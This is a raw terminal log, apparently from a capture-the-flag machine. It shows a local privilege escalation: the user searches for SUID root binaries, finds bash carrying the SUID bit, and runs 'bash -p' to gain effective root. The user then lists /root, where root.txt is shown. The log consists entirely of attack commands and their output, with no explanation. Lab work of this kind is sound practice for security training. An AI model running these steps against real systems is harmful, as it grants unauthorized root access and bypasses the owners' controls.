 -bash-5.1$ id
uid=1000(fismathack) gid=1000(fismathack) groups=1000(fismathack)
-bash-5.1$ find / -perm -4000 -user root 2>/dev/null
/usr/bin/bash
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/fusermount3
/usr/bin/mount
/usr/bin/umount
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/pkexec
/usr/bin/chsh
/usr/libexec/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
-bash-5.1$ /usr/bin/bash -p
bash-5.1# id
uid=1000(fismathack) gid=1000(fismathack) euid=0(root) groups=1000(fismathack)
bash-5.1# whoami
root
bash-5.1# ls -la /root
total 44
drwx------  6 root root 4096 Oct 31 20:52 .
drwxr-xr-x 19 root root 4096 Oct 21 05:45 ..
lrwxrwxrwx  1 root root    9 Oct 21 05:45 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwxr-xr-x  2 root root 4096 Oct 31 23:02 .cache
drwxr-xr-x  3 root root 4096 Sep 23 14:00 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
lrwxrwxrwx  1 root root    9 Aug 15 04:40 .python_history -> /dev/null
-rw-r-----  1 root root   33 Oct 31 20:52 root.txt
drwxr-xr-x  2 root root 4096 Oct 16 10:25 scripts
-rw-r--r--  1 root root   66 Jul 31 05:36 .selected_editor
lrwxrwxrwx  1 root root    9 Jul 31 22:04 .sqlite_history -> /dev/null
drwx------  2 root root 4096 Oct 31 23:02 .ssh
-rw-r--r--  1 root root  165 Oct 21 05:45 .wget-hsts